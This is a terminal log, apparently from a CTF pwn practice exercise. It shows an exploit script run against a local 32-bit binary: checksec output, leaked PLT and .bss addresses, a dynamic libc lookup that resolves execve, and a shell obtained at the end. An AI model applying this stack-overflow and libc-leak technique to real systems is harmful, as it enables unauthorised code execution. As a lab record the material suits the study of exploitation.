 ski12@ubuntu:~/ctf/pwn/stack$ python level2-3.py
[+] Opening connection to 127.0.0.1 on port 10001: Done
[*] '/home/ski12/ctf/pwn/stack/level2'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*]write() plt: 0x8048320
[*]read() plt: 0x8048300
[*]vulnerable_function() addr: 0x804843b
[*].bss addr: 0x804a020
[+] Loading from '/home/ski12/ctf/pwn/stack/level2': 0xf77d1918
[+] Resolving 'execve' in 'libc.so': 0xf77d1918
[!] No ELF provided.  Leaking is much faster if you have a copy of the ELF being leaked.
[*] Trying lookup based on Build ID: 9a6b57c7a4f93d7e54e61bccb7df996c8bc58141
[*] Skipping unavialable libc 9a6b57c7a4f93d7e54e61bccb7df996c8bc58141
[*] .gnu.hash/.hash, .strtab and .symtab offsets
[*] Found DT_GNU_HASH at 0xf778bde0
[*] Found DT_STRTAB at 0xf778bde8
[*] Found DT_SYMTAB at 0xf778bdf0
[*] .gnu.hash parms
[*] hash chain index
[*] hash chain
[*]execve() addr: 0xf768b590
[*] Switching to interactive mode
$ pwd
/home/ski12/ctf/pwn/stack
$